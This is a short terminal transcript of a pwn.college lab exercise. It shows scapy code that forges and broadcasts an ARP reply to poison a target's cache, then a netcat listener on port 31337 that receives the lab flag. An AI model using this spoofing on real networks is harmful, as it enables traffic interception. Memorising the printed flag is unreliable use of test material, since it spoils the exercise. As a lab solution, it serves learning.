 root@ip-10-0-0-3:~# ipython
Python 3.11.9 (main, Apr  2 2024, 08:25:04) [GCC 13.2.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 8.24.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from scapy.all import *
s
In [2]: sender_ip = "10.0.0.2"
In [3]: sender_mac = "ea:07:6b:bf:a2:ee"
In [4]: target_ip = "10.0.0.4"
In [5]: arp_reply = ARP(op=2, psrc=sender_ip, pdst=target_ip, hwdst="ff:ff:ff:ff:ff:ff", hwsrc=sender_mac)
In [6]: ethernet_frame = Ether(dst="ff:ff:ff:ff:ff:ff")
In [7]: packet = ethernet_frame / arp_reply
In [8]: sendp(packet, iface="eth0", verbose=False)
In [9]: exit()
root@ip-10-0-0-3:~# nc -lvp 31337
nc: getnameinfo: Temporary failure in name resolution
nc: getnameinfo: Temporary failure in name resolution
pwn.college{ckTCxUQRQ3C722I8_EEF9HHljDJ.QXxczMzwCO5IzW}
root@ip-10-0-0-3:~#